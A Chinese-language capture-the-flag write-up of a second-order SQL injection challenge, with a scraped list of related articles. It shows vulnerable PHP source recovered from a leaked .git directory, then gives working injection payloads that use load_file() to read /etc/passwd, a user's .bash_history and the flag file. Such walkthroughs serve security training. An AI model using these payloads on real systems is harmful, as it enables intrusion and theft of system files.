COMMENT SQL二次注入

这题目太顶了

进去随便发个贴,出现登录

已经提示用户名和密码了,弱密码登录(得自己去爆破)

zhangwei666即可



没啥思路,扫下目录试试,kali的dirb扫到.git泄露

githacker得到源码

看到这我懵了

看了web,这是一段残缺的代码,需要进行恢复

指令如下

git log --reflog

- 1

git reset --hard e5b2a2443c2b6d395d06960123142bc91123148c

- 1

得到完整源码

<?php

include "mysql.php";

session_start();

if($_SESSION['login'] != 'yes'){

header("Location: ./login.php");

die();

}

if(isset($_GET['do'])){

switch ($_GET['do'])

{

case 'write':

$category = addslashes($_POST['category']);

$title = addslashes($_POST['title']);

$content = addslashes($_POST['content']);

$sql = "insert into board

set category = '$category',

title = '$title',

content = '$content'";

$result = mysql_query($sql);

header("Location: ./index.php");

break;



case 'comment':

$bo_id = addslashes($_POST['bo_id']);

$sql = "select category from board where id='$bo_id'";

$result = mysql_query($sql);

$num = mysql_num_rows($result);

if($num>0){

$category = mysql_fetch_array($result)['category'];

$content = addslashes($_POST['content']);

$sql = "insert into comment

set category = '$category',

content = '$content',

bo_id = '$bo_id'";

$result = mysql_query($sql);

}

header("Location: ./comment.php?id=$bo_id");

break;

default:

header("Location: ./index.php");

}

}

else{

header("Location: ./index.php");

}

?>

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27

- 28

- 29

- 30

- 31

- 32

- 33

- 34

- 35

- 36

- 37

- 38

- 39

- 40

- 41

- 42

- 43

- 44

- 45

- 46

可以发现当do=write的时候,传入的信息都会进行转义,但是数据库会自动清除反斜杠,

当do=comment的时候,可以发现直接从category这个字段进行查询,这就导致了二次注入

所以说那个转义函数根本起不到防护的作用

通过下面的sql语句来进行注入

首先我们需要在界面看到sql注入后的回显

可以发现content这个变量最后会回显在我们的留言页面中,那么就通过他来输出我们的sql语句



然后闭合sql语句 由于内容太多了,采取/**/的批量注释方法,

payload

title=23&category=1',content=database(),/*&content=3123

- 1

再让content = */#



提交之后会爆出库名,emmmm我按照常规的注入不知道为啥没有任何回显,.看了wp

查看user

得知使用者是root权限

这样的话,一般 flag 就不会在数据库里面(因为如果在数据库中,不需要root权限)

所以sql注入读取本地文件 可以使用load_file()

玩过linux的都知道 /etc/passwd这里存储用户信息

paylaod

213',content=(select load_file('/etc/passwd')),/*

- 1

有个www用户



查看bash_history : 保存了当前用户使用过的历史命令,方便查找

在/home/www/下

paylaod

213',content=(select load_file('/home/www/.bash_history')),/*

- 1



看见他删除了 .DS_Store 文件,由于目标环境是docker,所以 .DS_Store 文件应该在 /tmp/html 中。而 .DS_Store 文件中,经常会有一些不可见的字符,可以使用hex函数对其进行16进制转换,

payload

213 ',content=(select hex(load_file("/tmp/html/.DS_Store"))),/*

- 1

出来一大窜16进制

放bp解码,flag在flag_8946e1f1ee3e40f.php

payload

213',content=(select hex(load_file('/var/www/html/flag_8946e1ff1ee3e40f.php'))),/*

- 1

解码得到flag

COMMENT SQL二次注入的更多相关文章

- [转]sql二次注入

01 二次注入原理 二次注入可以理解为,攻击者构造的恶意数据存储在数据库后,恶意数据被读取并进入到SQL查询语句所导致的注入.防御者可能在用户输入恶意数据时对其中的特殊字符进行了转义处理,但在恶意数据 ...

- 深入浅出带你玩转sqlilabs(五)-布尔/延时盲注与二次注入

SQL测试-基于布尔,延时盲注 布尔,延时注入常用到的判断语句 regexp regexp '^xiaodi[a-z]' 匹配xiaodi及xiaodi...等 if if(条件,5,0) 条件成立 ...

- [网鼎杯 2018]Comment-1|SQL注入|二次注入

1.打开之后只有一个留言页面,很自然的就想到了二次注入得问题,顺带查看了下源代码信息,并没有什么提示,显示界面如下: 2.那先扫描一下目录,同时随便留言一个测试以下,但是显示需要登录,账户.密码给出了 ...

- sql注入时易被忽略的语法技巧以及二次注入

那些容易被忽略.容易被弄错的地方 sql注入时的技巧 ========================================================================= ...

- 【PHP代码审计】 那些年我们一起挖掘SQL注入 - 4.全局防护Bypass之二次注入

0x01 背景 现在的WEB程序基本都有对SQL注入的全局过滤,像PHP开启了GPC或者在全局文件common.php上使用addslashes()函数对接收的参数进行过滤,尤其是单引号.二次注入也是 ...

- 【sql注入】简单实现二次注入

[sql注入]简单实现二次注入 本文转自:i春秋社区 测试代码1:内容详情页面 [PHP] 纯文本查看 复制代码 01 02 03 04 05 06 07 08 09 10 11 12 13 14 1 ...

- Sql 注入详解:宽字节注入+二次注入

sql注入漏洞 原理:由于开发者在编写操作数据库代码时,直接将外部可控参数拼接到sql 语句中,没有经过任何过滤就直接放入到数据库引擎中执行了. 攻击方式: (1) 权限较大时,直接写入webshel ...

- [网鼎杯2018]Unfinish-1|SQL注入|二次注入

1.进入题目之后只有一个登录界面,检查源代码信息并没有发现有用的信息,尝试万能密码登录也不行,结果如下: 2.进行目录扫描,发现了注册界面:register.php,结果如下: 3.那就访问注册界面, ...

- sqli-labs(十一)(二次注入)

第二十四关: 这关考验的是sql的二次注入. 这关是一个登陆加注册的功能点,登陆的地方没有注入,账号密码都输入输入'",页面只会显示登陆失败. 但注册账号的地方没有做过滤可以注册带有单引符号 ...

随机推荐

- Docker系列04—跨主机网络方案(overlay/weave)

在前面详细讲解了几种网络模式:none,host,bridge,container.他们解决了单个主机间的容器的通信问题,并不能实现多个主机容器之间的通信. 跨主机网络方案包括两大类: 1,docke ...

- border-radius编程练习1-3

border-radius编程练习1-3 我们刚学了圆角的知识,那么我们运用圆角的知识来实现下图所要求的效果: 参考代码: <!DOCTYPE html> <html lang=&q ...

- 面经手册 · 第18篇《AQS 共享锁,Semaphore、CountDownLatch,听说数据库连接池可以用到!》

作者:小傅哥 博客:https://bugstack.cn Github:https://github.com/fuzhengwei/CodeGuide/wiki 沉淀.分享.成长,让自己和他人都能有 ...

- 每日理解(一) Spring框架

每日理解 SpringIOC 控制反转 在Java SE中通过new来创建对象.而在Spring中通过容器来控制对象. 所谓的控制包括:对象的创建.初始化.以及销毁.我们有之前的主动控制对象,变为了S ...

- Boost命令行解释器的简单使用:Boost.Program_options

简介 如果使用比较多的命令行程序的话,对于命令行参数的输入肯定不会陌生,大部分的程序都是通过类似下面的形式进行输入的,比如熟悉的ls ls --all -l --color=auto 这里面包含了三种 ...

- DockerInstall

1.安装Tomcat 2.安装mysql [1].pull [root@pluto tomcat7logs]# docker pull mysql:5.6 [root@pluto tomcat7log ...

- 深入理解r2dbc-mysql

目录 简介 r2dbc-mysql的maven依赖 创建connectionFactory 使用MySqlConnectionFactory创建connection 执行statement 执行事务 ...

- [原题复现+审计][BUUCTF 2018]WEB Online Tool(escapeshellarg和escapeshellcmd使用不当导致rce)

简介 原题复现:https://github.com/glzjin/buuctf_2018_online_tool (环境php5.6.40) 考察知识点:escapeshellarg和escap ...

- webug第十三关:XSS

第十三关:XSS 点击链接 xss,弹框框

- Flink处理函数实战之五:CoProcessFunction(双流处理)

欢迎访问我的GitHub https://github.com/zq2599/blog_demos 内容:所有原创文章分类汇总及配套源码,涉及Java.Docker.Kubernetes.DevOPS ...